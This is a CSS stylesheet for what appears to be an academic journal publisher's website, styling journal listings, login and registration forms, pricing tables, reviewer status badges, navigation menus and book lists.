.journals_home .box li{width: 100%;display: inline-block;background: #fff;padding:10px; transition:.5s; margin:0 0 10px 0 ;}
.journals_home .box li:last-child{ margin-bottom:0;}
.journals_home .box li:hover{ box-shadow:0 0 10px #848484; border-radius:5px;}	
.journals_home .box li:hover .btn{ background:#01b240}	
.journals_home .box li img{ width:100px; float:left;}
.journals_home .box li h3{ margin-top:5px; font-weight:600; font-size:16px; color:#0f5a9c}
.journals_home .box .desc{ display:table; padding-left:15px;}
.journals_home .box .btn,.journals_home_right .btn{background: #036; transition:.5s;
margin-top: 5px;
font-size: 12px;
color: #fff;
font-weight: bold;}

.subjectAreaList{ margin:1em 0;}
.subjectAreaList ul{ margin:0;}
.subjectAreaList li { list-style:none}
.subjectAreaList li:last-child{ border-bottom:none} 
.subjectAreaList li a{  text-decoration:none; color:#0597dd; font-weight:normal; font-size:14px; padding:4px 0 4px 20px; display:block; position:relative; transition:0.3s}
.subjectAreaList li a:before{position: absolute;content: '';border-left: 5px solid #0597dd;border-top: 4px solid transparent;border-bottom: 4px solid transparent;left: 5px;top: 10px;}
.subjectAreaList li:hover a:before,.subjectAreaList li.active a:before{ border:none;  top:13px; width:15px; border-bottom:3px solid #01b240}
.subjectAreaList li:hover a,.subjectAreaList li.active a{ color:#01b240; padding-left:25px;}

.journals_home_right .box{margin-bottom:14px; margin-top:0;}
.journals_home_right .otherAdv{margin-bottom:1em;}



#module a {
    background:#036;margin-top:5px;
    float: right;
    width: 75px;font-size:12px;
    line-height: 2.7em;
    display: block;
    text-align: center;
    color: #fff;
    font-weight: bold;
}

p span {
    display: block;
}
#unit {border-radius: 10px;
    border: 1px solid #CCC;
      padding-bottom:10px;
}
#modulevedio{ 
float: left;
    width: 560px;
margin-top: 20px;margin-left: 25px;
border-radius: 10px;
    padding: 20px;
    text-align: justify;
    box-shadow: 0px 2px 10px #cccccc;
    overflow: hidden;
}
#unitvedio{border-radius:none;
    float: left;
    margin:0;width: 560px;  padding:0;
}
.guttervedio {
    min-height: 70px;padding:0;margin:0;
}
.gutter {
    min-height: 70px;padding: 10px 11px 1px 11px;
}
.gutter1 {
    min-height:40px;padding: 7px;
}
.unit1 {background: #78b0c6;
    background: -moz-linear-gradient(center top, #78b0c6 2%, #3382a0 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #78b0c6),color-stop(1, #3382a0));
    background: -o-linear-gradient(top, #78b0c6,#3382a0);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#78b0c6', endColorstr='#3382a0');
    float: left;border: 1px solid #CCC;
    margin-right: 9px;width: 320px; margin-bottom:20px; padding-bottom:10px;
}
.unit2{
	background: #db9d61;
    background: -moz-linear-gradient(center top , #db9d6  2%, #d48a63 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #db9d61),color-stop(1, #d48a63));
    background: -o-linear-gradient(top, #db9d61,#d48a63);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#db9d61', endColorstr='#d48a63');
margin-bottom:20px; padding-bottom:10px;
	}
.unit3{
	background: #a8dea6;
    background: -moz-linear-gradient(center top , #a8dea6 2%, #759c74 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #a8dea6),color-stop(1, #759c74));
    background: -o-linear-gradient(top, #a8dea6,#759c74);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a8dea6', endColorstr='#759c74');
margin-bottom:20px; padding-bottom:10px;	
}
.unit4{
	background: #bdb86e;
    background: -moz-linear-gradient(center top , #bdb86e 2%, #b0a81e 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #bdb86e),color-stop(1, #b0a81e));
    background: -o-linear-gradient(top, #bdb86e,#b0a81e);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#bdb86e', endColorstr='#b0a81e');
margin-bottom:20px; padding-bottom:10px;
	}
.unit5{
	background: #d77faf;
    background: -moz-linear-gradient(center top , #d77faf 2%, #935878 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #d77faf),color-stop(1, #935878));
    background: -o-linear-gradient(top, #d77faf,#935878);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d77faf', endColorstr='#935878');
margin-bottom:20px; padding-bottom:10px;
	}
.unit6{
	background: #de4545;
    background: -moz-linear-gradient(center top , #de4545 2%, #ac3c3c 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #de4545),color-stop(1, #ac3c3c));
    background: -o-linear-gradient(top, #de4545,#ac3c3c);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#de4545', endColorstr='#ac3c3c');
margin-bottom:20px; padding-bottom:10px;
	}
.unit9{
	    background: #c5c3c3;
    background: -moz-linear-gradient(left right, #c5c3c3 1%, #d7d7d7 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #c5c3c3),color-stop(1, #d7d7d7));
    background: -o-linear-gradient(left, #c5c3c3,#d7d7d7);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c5c3c3', endColorstr='#d7d7d7');
margin-bottom:20px; padding-bottom:10px;
	}
.unit8{
	    background: #959595;
    background: -moz-linear-gradient(left right, #959595 1%, #888585 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #959595),color-stop(1, #888585));
    background: -o-linear-gradient(left, #959595,#888585);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#959595', endColorstr='#888585');
margin-bottom:20px; padding-bottom:10px;
	}
.unit7{
	    background: #525252;
    background: -moz-linear-gradient(left right, #525252 1%, #7a7a7a 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #525252),color-stop(1, #7a7a7a));
    background: -o-linear-gradient(left, #525252,#7a7a7a);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#525252', endColorstr='#7a7a7a');
margin-bottom:20px; padding-bottom:10px;
	}
.unit10{
	    background: #c59175;
    background: -moz-linear-gradient(left right, #c59175 1%, #7a7a7a 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #c59175),color-stop(1, #7a7a7a));
    background: -o-linear-gradient(left, #c59175,#7a7a7a);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c59175', endColorstr='#7a7a7a');
	}
#subscribe {
	
}
#scribe-btn {
	
}
.input-field {
	float: left;
	width: 225px;
	height: 22px;
	background: #fafafa;
	padding: 2px;
	margin: 5px 0 5px 0;
	border: 1px solid #e9e9e9;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
}
/* ==========================Footer start */
#footer {
	background: #f3f3f3;
    border-top: 2px solid #0864ad;
    margin: 20px 0 0 0;
    padding: 20px 0 0;
}
#fnav {
	float: left;
	font-size:90%; margin-left:20px;
	line-height:16px;
}
#fnav ul {
	margin:0 10px 0 0;
	padding: 0;
	float:left;
}
#fnav li {
	
	padding: 0 20px 0 0;
	list-style: none;
}
#copyright {
	background:#fff;
	text-align:center;
	
	padding:10px 0 10px 0;
	margin-top:15px;
}
#footer-logo {
	float: right;
	width: 108px;
	height: 73px;
	background: url(../images/footer-logo.png) no-repeat top;
	margin: 0 29px 0 0;
}
#fullcontent {
	float: left;
	width: 83%;
	padding: 10px 0 0 20px;
	
}

#content {
	float: left;
	width: 83%;
	padding: 10px 0 0 20px;
}



#content,#fullcontent a {
	color: #000;
}
#content#fullcontent, a:hover {
	color: #007ec8;
}


#contactpage {
	float: left;
	margin: 0px 100px 0 0px;
	
}





#contactaddress { float:left; padding:10px; width:300px;}

#smallcol {

	float: left;
	width: 155px;
	min-height: 600px;
	
	margin: 30px 20px 0 10px;
}

#smallcol h2 {margin:5px 0; padding:0;}
#smallcol h3 {margin:5px 0; background:#0f5a9c url(../images/icon-expand.gif) no-repeat left center; padding:0 5px ; font-size:16px; border:1px solid #ccc; width:150px; left:0; text-align:center; border-radius:5px; color:#fff;cursor: hand;cursor: pointer; }
#smallcol ul{margin:0; padding:0;list-style:none; display:none;}
#smallcol ul li { list-style:none; background: #f7f7f7; border-radius:5px;  border:1px solid #ccc;  margin:2px 0;width:150px; padding:0 5px ; transition:0.3s;}


#impect-factor {
	float: left;
	width: 153px;
	padding: 15px;
	text-align: center;
	border: #e9e9e9 1px solid;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;
}
.line {
	float: left;
	width: 100%;
	border-top: #e9e9e9 solid 1px;
	margin: 10px 0 10px 0;
}
#contact_us{width:180px;font-size: 10px; float: right; text-align: left; margin-right:20px; height: 202px;}



#share{ width:500px; padding-left:10px;margin-top:2px;float: left;font-size: 16px;clear:both;   color: #0072bb; font-weight: bold;}
#flyer{width:300px;margin-top:-50px;padding:5px 7px; margin-left:500px;  float: right;  font-size: 12px;}
#flyer li{padding:5px 7px; margin-right:25px;background: #eba418;  display:inline-block;color:#000; }
#flyer li a{color:#000;}
#jlink {
	float: right;
	width: 165px;
	margin: 10px; margin-top: 35px;
}
#jlink ul {
	margin: 0;
	padding: 0;
}
#jlink li {
	list-style: none;
}
#jlink li a {
	float: left;
	width: 155px;
	height: 27px;
	line-height:24px;
	padding: 4px 0 0 10px;
	margin: 0px 0 0 0;
	background:#003399; border-bottom:1px solid #069;
	color: #fff !important;
}
#jlink a:hover {
	background:#0066FF; border-bottom:1px solid #069;
}
#advertisment { 
	margin: 0 0 0 10px;
	font-size: 12px;
	text-align: center;
}
#advertisment img{}
#centercol {margin-top: 20px;
	float: left;
	width: 81%;
	padding: 0 0 0 15px;

}


#centercol #head {float:right; margin:0 10px 0 0; width:100px;}
#jdescription #head {float:right; margin:0 10px 0 0; width:100px;}
#centercol #archivediv{background: #f7f7f7;padding:10px;cursor:pointer;}
#centercol #archivediv:hover{background:#e1e1e1; }

#centercol h1 {background:#CBECFE; margin:20px 0 0 0; padding:5px; border-bottom:2px solid #069;}
#centercol .panel-heading :before {
background: url(images/arrow_off.png) no-repeat 5px 8px;
    font-family: 'Glyphicons Halflings';
    content: "";
    color: grey;
    padding-right: 10px;
}



#left {height:25px; float:left; margin:0 5px 0 0; line-height:25px;}
#left img {display:inline-block; float:left; margin:0 5px 0 0;}
#cite {height:25px; padding:0 10px ; background:#333; color:#fff; cursor:pointer; float:left; line-height:25px;}
#link {height:25px; padding:0 10px ; background:#fff; cursor:pointer; float:left; line-height:25px;}
#refe {height:25px; padding:0 10px ; background:#f7f7f7; color:#333; cursor:pointer; float:left; line-height:25px;}

.wwrapper {
	float: left;
	width: 100%;
	margin: 15px 0 0 0;
	border: #e9e9e9 1px solid;border-radius:0 20px 0 0;
	
}
.wwrapper1 {
	float: left;
	width: 100%;
	margin: 15px 0 0 0;border-radius:0 20px 0 0;
	border: #e9e9e9 1px solid;
	
}
.wheading {
	float: left;
	width: 97.8%;
	background: #e9e9e9 ; 
	border-bottom: #e9e9e9 1px solid;
	border-radius:0 20px 0 0;
	padding: 10px;
	color: #000;
	font-size: 13px;
	font-weight: bold;
}
.wcontent {
	float: left;
	width: 96.9%; border-radius:0 20px 0 0;
	padding: 10px 15px 10px 15px;
	border-bottom: #e9e9e9 solid 1px;
}
a.view-btn {
	float: left;
	background: #0066CC;
	padding: 5px 10px 5px 10px;
	margin: 10px 0 10px 20px;
	color: #FFF !important;
}
a.view-btn:hover {
	float: left;
	background: #ee8f31;
	padding: 5px 10px 5px 10px;
	margin: 10px 0 10px 20px;
}
#slidingDiv {
	display:none;
	margin:0 0 20px 0;
	background:#f7f7f7;
	padding:5px;
	text-align:justify;
}
#slidingDivsta {
	display:none;
	margin:0 0 20px 0;
	background:#f7f7f7;
	padding:5px;
	text-align:justify;
}

#slidingDivref {
	display:none;
	margin:0 0 20px 0;
	background:#f7f7f7;
	padding:5px;
	text-align:justify;
}

#slidingDivref ol{ margin:0; padding:0; padding-left:19px;}
#slidingDivref ol li{padding: 3px 7px 3px 2px;}

#searchcol {
	/*float: left;*/
	width: 750px;
	padding: 0px;

}

#searchdiv {
	display:none;
	margin:0 0 0px 0;
	background:#f7f7f7;
	padding:5px;
	text-align:justify;
}
/*
#daytips table  {border-right:1px solid #ACACAC; border-top:1px solid #ACACAC;  }
#daytips table  tr td {border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; background-color:#fff; padding:0px 5px; height:25px; text-align:left; }
#daytips table  tr:hover td {background-color:#f7f7f7;}
#daytips table th { background: #0f5a9c; height:25px; color:#fff; border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC;}
#daytips tr.alt td {background-color:#F7F7F7;}
#daytips tr.user2 td {background-color:#999; color:#fff;}
#daytips #status {width:12px; height:12px; float:left; margin:0 1px; display:block; background-color:#999; border:1px solid #000; margin:0 5px;}
#daytips tr.pkg1 td {background-color:#F7F7F7;}
#daytips tr.pkg2 td {background-color:#F7F7F7;}
#daytips tr.pkg3 td {background-color:#F7F7F7;}

*/


#slider{ padding:0; 
		margin:0; 
		float:left; 
		position:relative; 
		display:block;
		width:1000px;
		height:350px;
		list-style:none;
		overflow:hidden;
		box-shadow:0  1px 3px #ccc;
		background:url(../images/sliderbg.jpg) no-repeat center top #fff;
		}
#slider li { width:1000px; 
			height:350px;
			position:absolute;
			left:1000px;
			top:0;
			}
				
#slider li div  {position:absolute; top:50px; left:40px; width:600px; min-height:250px; font-size:14px;}

#slider li div h1 {font-size:28px; font-family:"Kozuka Gothic Pr6N L","Trebuchet MS", Arial, Helvetica, sans-serif; font-weight:normal; line-height:28px;}

#slider li img {position:absolute; top:20px; left:550px;}


#centercol table.mytab  {border-right:1px solid #ACACAC; border-top:1px solid #666; margin:10px 0;  }
#centercol table.mytab  tr td {border-bottom:1px solid #666; border-left:1px solid #666; background-color:#f7f7f7; padding:0px 5px; height:25px; text-align:left; transition:0.5s;}
#centercol table.mytab  tr:hover td {background-color:#fff;}
#centercol table.mytab th {   color:#fff; border-bottom:1px solid #666; border-left:1px solid #666; font-weight:bold; text-align:center; background:#039;}


#centercol table#forms  { margin:10px 0; border:none; }
#centercol table#forms   tr td { background-color:#CBECFE; border:none; padding:5px; height:25px; text-align:left; }

#centercol table#forms  th {   color:#fff; font-weight:bold; text-align:center;}

#centercol #right {float:right; width:64px; height:20px; line-height:20px; padding:0 10px 0 0 ;  border-radius:3px; color:#fff; text-align:right; font-size:11px; background:url(../images/sta.png) no-repeat #06C 2px;}

#centercol #download {float:right;  height:20px; line-height:20px; padding:0 5px 0 22px ;  border-radius:3px; color:#fff; text-align:right; font-size:11px; background:url(../images/pdf.png) no-repeat #f7f7f7 2px; margin:0 10px 0 0;}

#centercol #download span {background:#090; color:#fff; padding:0 5px; margin:0  0 0 10px; font-size:11px; line-height:18px; height:18px;}

#searchcol #download { height:20px; line-height:20px; padding:0 5px 0 10px ;  border-radius:3px;/* color:#fff; */ font-size:11px; /*background:url(../images/pdf.png) no-repeat #f7f7f7 2px; text-align:right;float:right; */ margin:0 10px 0 0;}
 #searchcol #download a{     padding: 10px;    display: inline;    font-size:12px;}
#searchcol #download span {background:#090; color:#fff; padding:0 5px; margin:0  0 0 10px; font-size:11px; line-height:18px; height:18px;}

#searchbox {width: 100%; max-width:640px; padding:1em 2em;
border-radius:5px; border:1px solid #86c6f0; margin:15px auto;
background: #d6ebfa; 
background: -moz-linear-gradient(top,  #d6ebfa 0%, #b3dcf5 100%); 
background: -webkit-linear-gradient(top,  #d6ebfa 0%,#b3dcf5 100%);
background: linear-gradient(to bottom,  #d6ebfa 0%,#b3dcf5 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d6ebfa', endColorstr='#b3dcf5',GradientType=0 );
}
#searchbox .btn {padding: 8px 35px;}
#searchbox .text {}
#searchbox select {}
#searchbox .text,#searchbox select { }

#clear {clear:both;}
#error {color:red; float:right; font-size:10px;}


#login { /*margin: 40px auto 4em; max-width: 640px;*/}
#loginside {float:left;}
#loginside h3 { background:#ACACAC; color:#fff; font-size:12px; padding:5px 20px;}
#loginside a {text-decoration:underline; margin-left:10px; padding-right:10px;}
#login #header {height:30px; background:url(../images/toplogin-logout.png) repeat-x #039; line-height:30px; padding:0 20px; float:right; text-align:center; color:#fff; cursor:pointer; transition:0.5s; margin-top:10px;  }
#login #header:hover {cursor:pointer; background:#000066;}
#login #active:hover {cursor:pointer; background:#000066;}

#login #active {height:30px; background:#039; line-height:30px; padding:0 20px; float:right; text-align:center; color:#fff; cursor:pointer; transition:0.5s; margin-top:10px;}

#login #fieldside { margin:0px 0; width:408px; float:left; border:1px solid #ACACAC; display:table; background:#CBECFE; border-radius:5px 0 5px 5px; padding:20px;}
#login #fieldside label {float:left; width:80px;  font-weight:bold; margin:5px 0; height:25px; line-height:25px;}
#login #fieldside input.text {float:left; margin:5px 0; border:1px solid #D1D2D2; height:19px; box-shadow:inset 0 0 5px #C2F1FF; padding:3px; font-family:Verdana, Geneva, sans-serif; color:#0f5a9c; width:250px;}
#login #register {background:url(../images/register.jpg) no-repeat; float:right; height:207px; width:200px; margin:10px 0px 0 0;  }
#login #seperator {background:#CCC; height:1px; width:400px; float:left; margin:0px;}
#login #fieldside span {display:block; font-size:11px; clear:both; color:red; background:#fff; padding:3px; border-radius:3px; margin:2px 0;}
#login #button {background:url(../images/login_button.png) repeat-x bottom #28529f; height:40px; padding:0 10px; line-height:32px; border:1px solid #00236F; color:#fff; text-shadow:0px 1px 1px #000; font-family:Verdana, Geneva, sans-serif; font-size:11px; font-weight:bold; border-radius:5px; margin:10px 0 0 0;  }
#login #button:hover {background:#000066; cursor:pointer;}
#login #help { clear:both; margin:10px 0 0 10px; padding:10px;}
#pricing {float:left; width:500px;   margin:10px 0 0 20px; }

/* Pricing Page */
#pricing table { margin:10px 0; border-top:1px solid #ACACAC; border-right:1px solid #ACACAC; width:100%}
#pricing table th {border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; background:url(images/login_bg.jpg) repeat-x bottom; color:#333;  height:48px; line-height:20px  }	
#pricing table th:first-child {border-left:1px solid #ACACAC;}
#pricing table tr.alt td {  background:#fff; border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; padding-left:5px; height:25px; text-align:center;}
#pricing table tr.gray td {  background:#f7f7f7; border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; padding-left:5px; height:25px; text-align:center;}
#pricing table h1 {font-size:14px; text-align:center; padding:0; margin:0; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; text-shadow:0.1em 0.1em 0.05em #fff}
#pricing table td.bot {  background:#fff; border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; padding-left:5px; height:40px; text-align:center; font-size:18px; color:#000099;}
#pricing table td.bot span {font-size:14px;}



#reviewers {display:table; width:100%;}
#reviewers h1 {background:#CBECFE; margin:20px 0 0 0; padding:5px; border-bottom:2px solid #069;}
#reviewers #comm {border-left:1px solid #D9DFDF; border-top:1px solid #D9DFDF; border-bottom:1px solid #D9DFDF; width:600px;  }
#reviewers #comm table th { text-align:left; font-size:12px; color:#333; padding:0 20px; }
#reviewers #comm table {background:#CBECFE; border-radius:0; }
#reviewers #comm #jinfo {background:#f7f7f7; margin:0;}
#thanks  {background:#CBECFE; border-radius:0; width:400px; margin:20px auto; padding:10px; border-radius:10px;}

#reviewers table {border-left:1px solid #D9DFDF; border-top:1px solid #D9DFDF; border-bottom:1px solid #D9DFDF; border-radius:5px; background:#fff;}

#reviewers table th {background:url(../images/reviewer_tab_hd.png) repeat-x; height:25px; line-height:25px; border-bottom:1px solid #D9DFDF; border-right:1px solid #D9DFDF; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; font-size:14px; color:#0f5a9c;}

#reviewers table td {  font-size:11px;  border-right:1px solid #D9DFDF;  padding:0 10px; }
#reviewers table tr.alt {background:#F4F4F4;}

#reviewers table #status0 {background:#F90 url(../images/status0.png) repeat-x; height:29px;  border:1px solid #C95D00; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status1 {background:#F90 url(../images/status1.png) repeat-x; height:29px;  border:1px solid #BB0500; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status2 {background:#F90 url(../images/status2.png) repeat-x; height:29px;  border:1px solid #047700; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status3 {background:#F90 url(../images/status3.png) repeat-x; height:29px;  border:1px solid #00236F; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status4 {background:#596682 url(../images/status4.png)  bottom repeat-x; height:29px;  border:1px solid #00236F; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status5 {background:#596682 url(../images/status4.png)  bottom repeat-x; height:29px;  border:1px solid #00236F; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status6 {background:#F90 url(../images/status1.png) repeat-x; height:29px;  border:1px solid #BB0500; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status7 {background:#F90 url(../images/status0.png) repeat-x; height:29px;  border:1px solid #C95D00; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}







#cart { width:100px; background:#d9d9d9; height:20px; display:inline-block; padding:2px; line-height:20px; border-radius:5px; border:1px solid #ccc; cursor:pointer;}
#cart img { float:left; margin:0 5px 0 0;}


#clasfic {background:#fff; padding:5px; border-radius:5px; margin:10px 0; width:575px; display:table;}

#listjournal h1 {background:#CBECFE; margin:20px 0; padding:10px 5px; border-bottom:2px solid #069;}


#sidemenu {width:200px; min-height:400px; float:left; padding-right:10px; background:url(images/devide.png) right top no-repeat }
#sidemenu li {border-bottom:1px dotted #333; line-height:30px; list-style:none; }
#sidemenu li.account { background:#000066; color:#fff; border:none;  line-height:30px; list-style:none; text-indent:15px; border-radius:5px; margin:2px 0 0 0; transition:0.5s; cursor:pointer; }
#sidemenu li.account:hover {background:#0066FF;}
#thejournalviews {width:530px; float:left; margin-left:20px;}
#thejournalviews h3 {font-weight:bold;}
#thejournalviewsfull {width:600px; float:left; margin-left:20px;  }


#myaccount input {margin:5px 0; border:1px solid #D1D2D2; height:21px; box-shadow: inset 0 0 5px #C2F1FF; padding:5px; color:#0f5a9c; width:400px; display:block;}
#myaccount #erorr {background:#FCC;}

#myaccount #submit {background:#0066CC; height:32px; padding:0 30px; line-height:32px; border:1px solid #00236F; color:#fff; text-shadow:0px 1px 1px #000;  font-size:12px; font-weight:bold; border-radius:3px; margin:10px 0 0 0; float:left; width:100px; box-shadow:none;}

 

#calander {width:520px;  display:table;  }

#calander #box {width:200px; float:left;} #calander #box:first-child {margin-right:50px;}
#calander #box #head { border:1px solid #006; height:40px; text-align:center; font-size:14px; line-height:40px; font-weight:bold; color:#666;}
#calander #box #detail {background:#006; border:1px solid #006; height:50px; line-height:50px; color:#fff; font-size:20px; text-align:center;}

#calander #daysleft {margin:20px 0 0 0; background:#B1CDF5; width:450px; height:40px; float:left; border-radius:5px; line-height:40px; text-align:center;}


#history {width:600px;  display:table;  }
#history #harti {width:500px; float:left; border-bottom:1px solid #006; height:30px; padding-left:10px; line-height:30px; background:#003399; color:#fff;} 
#history #hdown {width:70px; float:left; border-bottom:1px solid #006; background:#003399; text-align:center; height:30px; line-height:30px; color:#fff;}

#history #arti {width:498px; float:left; border-left:1px solid #006; border-bottom:1px solid #006; border-right:1px solid #006; height:35px; line-height:15px; padding:5px 0px 0 10px; } 
#history #down {width:68px; float:left; border-left:1px solid #006; border-bottom:1px solid #006; border-right:1px solid #006; background:#006; text-align:center; height:40px; line-height:40px; color:#fff;} 






.pgee a{color:#ff0084;}
.pgee{color:#ff0084; border:solid 1px #DDDDDD; padding:0px; text-decoration:none;margin-right:2px;}
.pgee a:link, 
.pgee a:visited {color:#0063e3; text-decoration:none; padding:2px;}
.pgee a:hover{ background: #FFDDFF; text-decoration:none;}


/****************Sudarshan***************
*										*
*		CODE BY TBS	(03-Nov-2016)		*
*										*
******************Rahul******************/


#header #logo {margin-bottom:20px; margin-top:20px;}
#header .search_box{ margin-top:3.5em}
#header .search_box form{ position:relative}
#header .search_box form .form-control{padding-right: 50px;}
#header .search_box form .btnSearch{position: absolute;right: 0;top: 0;width: 35px;height: 34px;background: url(../images/iconSearch.png) no-repeat 50% #056bb3;border: none;outline: none;cursor: pointer;z-index: 123;border-radius: 0 5px 5px 0;}
#header .search_box .advSearch{float: right;margin-top: 3px;}

#header  .reqBtn{margin-top: 20px; margin-bottom:15px;border-radius: 25px;padding: 7px 25px 7px 20px;text-transform: uppercase;font-size: 14px; position:relative;}
#header  .reqBtn i.fa{ padding-left:5px; font-size:16px;}
#header  .reqBtn:after{position: absolute;content: '';background: url(../images/sdw-book.png) no-repeat bottom;height: 11px;width: 81%;bottom: -11px;left: 0;background-size: 100% 100%;right: 0;margin: auto;}



#logininfo { float:right;background: #01ba54; position: relative; color:#d4dcd7}
#logininfo:before {position: absolute;content: '';border-top: 30px solid #01ba54;border-left: 20px solid transparent;left: -20px;top: 0;}
#logininfo ul {margin:0; padding:0;}
#logininfo ul li { display:inline-block;}
#logininfo ul li:after { content:'|'}
#logininfo ul li  a{display: inline-block;padding: 5px 15px;font-weight: bold;color: #fff;}
#logininfo ul li:first-child { }
#logininfo ul li:last-child:after{ content:''}



.leftContent,.rightContent{ margin-top:2em}
.leftContent h1,.rightContent h1{margin-top:0}

.moz-col-2{column-count: 2;-moz-column-count: 2;-webkit-column-count: 2;}
.moz-col-3{column-count: 3;-moz-column-count: 3;-webkit-column-count: 3;}

ul[class^="moz-col-"]{list-style:none; padding-left:0}

@media(max-width:767px){.text-xs-center{ text-align:center}.text-xs-left{ text-align:left}}

.journalBySubject .subtitle{background: #01b748;display: inline-block;color: #fff;padding: 5px 15px;border-radius: 5px 5px 0 0;margin-left: 13px; margin-bottom:0}
.journalBySubject .borderedContent{border: 1px solid #01b748;padding: 1.5em; line-height:1.7; margin-bottom:2em}
.journalBySubject .borderedContent li{ padding-bottom:5px}

ul.tabs,ul.commonTabs,ul.pagemenu{list-style: none;padding: 5px 5px 0;margin: 2em 0 0px 0;background: #0f5a9c;}
ul.tabs li,ul.commonTabs li,ul.pagemenu li{display: inline-block;}
ul.tabs li a,ul.commonTabs li a,ul.pagemenu li a{padding: 7px 15px;display: inline-block;color: #fff;background: #01b240;font-size: 12px;font-weight: bold;}
ul.tabs li.selected a,ul.commonTabs li.selected a,ul.pagemenu li.active a{background: #f4f4f4;color: #0f5a9c;}

.tabcontents,.pagemneu-detail{ padding:1em; border:1px solid #01b240; margin-top:-1px;}
.tabcontents .tabDetail{ display:none}

.navLetters{text-align: center;font-size: 15px; margin-bottom:1em; padding-bottom:1em; border-bottom:1px solid #ccc;}
.navLetters a{padding: 3px 2px;
background: #0f5a9c;
color: #fff;
display: inline-block;
margin: 0 1px;
min-width: 22px;}


.form-group{ margin-bottom:10px;display: inline-block;width: 100%;}
.fullwidthcontent{ width:100%; display:inline-block}

/* login page */
.regForm .formOuter{display: inline-block;width: 100%; border-radius:5px; border:1px solid #86c6f0; margin:15px 0; margin-top:0;
background: #d6ebfa;  
background: -moz-linear-gradient(top,  #d6ebfa 0%, #b3dcf5 100%); 
background: -webkit-linear-gradient(top,  #d6ebfa 0%,#b3dcf5 100%);
background: linear-gradient(to bottom,  #d6ebfa 0%,#b3dcf5 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d6ebfa', endColorstr='#b3dcf5',GradientType=0 );

}


.regForm .formOuter .box{ border-bottom:1px solid #87c7f0; box-shadow:0 1px 0 #d7ecfa;padding: 1em;display: inline-block;width: 100%;}	
.regForm .formOuter .box:last-child{ border-bottom:none; box-shadow:0 0px 0 #000;}
.regForm .formOuter label{ display:block; font-weight:600}
.regForm .formOuter .form-control{background: #fff;padding: 8px 10px;box-sizing: border-box; }
.regForm .formOuter .btn{background: #1686d0;color: #fff;border: 1px solid #0c7cc6;cursor: pointer;padding: 7px 15px;font-weight: 600;border-radius: 3px;font-size: 15px;outline: none;}


.booksList h4{ margin-top:5px}
.booksList .row{margin-bottom:2em}
.booksList .thumb figure{ background:url(../images/sdw-book.png) no-repeat center bottom; padding-bottom:10px;}
.booksList .thumb img{ border:1px solid #ccc; padding:5px; width:100%;	}
.booksList i.fa{ color:#00b849}

.boks_detail_list{margin-top:3em}
.boks_detail_list h5{color: #007ec8;font-size: 15px;line-height: 1.4; margin:5px 0}
.boks_detail_list .pull-right.btn{padding: 4px 10px; font-size: 10px; }
.boks_detail_list .box{width: 100%;display: inline-block;padding: 10px;}
.boks_detail_list .box:nth-child(odd){background:#f4f5fd;}
.boks_detail_list .box:nth-child(n):hover{background:#f5f5f5}

.leftNavlist{ margin:2em 0; padding:0;border:1px solid #eaeaea; padding:0 }
.leftNavlist h2{     margin: 0 8px 15px;
    padding: 10px;
    font-weight: 600;
    color: #01ba54;
    border-bottom: 2px solid #ccc; }
.leftNavlist ul{ padding:0 0 10px 0; margin:0}

.leftNavlist li{  display:block; border-bottom:1px solid #eaeaea}
.leftNavlist li a{display: block;padding: 7px 15px;color: #737373;font-size: 13px;font-weight: 600;}
.leftNavlist li a:hover{background:#01ba54; color:#fff}
.leftNavlist li:last-child{border:none; box-shadow:none}

.leftNavlist  .abstractLogin-title{    padding: 15px 10px 15px 50px;
    font-size: 15px;
    line-height: normal;
    font-weight: normal;
    border-bottom: 1px solid #eaeaea;
    position: relative;
        color: #fff;
    background: #01ba54;}
